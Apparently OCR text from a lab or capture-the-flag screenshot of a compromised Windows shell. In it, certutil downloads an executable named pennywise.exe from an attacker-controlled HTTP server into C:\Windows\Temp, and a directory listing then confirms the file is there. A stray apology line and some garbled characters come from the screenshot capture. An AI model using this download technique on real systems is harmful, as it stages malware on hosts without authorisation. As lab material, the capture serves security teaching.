 Shell No. 2
File Actions Edit View Help
This one's down to me! Please accept my apologies for this - I'll see to it that the developer responsible for
Shell No. 1 Shell No. 2 Shell No. 3
this happening is given has fixed this problem).
0000 ...
00d8
CertUtil: -URLCache command FAILED: 0×80190195 (-2145844843 HTTP_E_STATUS_BAD_METHOD)
CertUtil: Method not allowed (405).
certutil -urlcache -split -f "http://10.10.43.35:8000/pennywise.exe" pennywise.exe"
C:\Windows\Temp>certutil -urlcache -split -f "http://10.10.43.35:8000/pennywise.exe" pennywise.exe"
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
dir
C:\Windows\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Windows\Temp
08/29/2022 05:52 PM <DIR> .
08/29/2022 05:52 PM <DIR> ..
08/06/2019 02:13 PM 8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019 02:13 PM 181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019 02:13 PM 1,206 cleanup.txt
08/06/2019 02:13 PM 421 cmdout
08/06/2019 02:11 PM 0 DMI2EBC.tmp
08/03/2019 10:43 AM 0 DMI4D21.tmp
08/06/2019 02:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 02:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
08/29/2022 05:53 PM 73,802 pennywise.exe
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
13 File(s) 708,784 bytes
2 Dir(s) 39,125,405,696 bytes free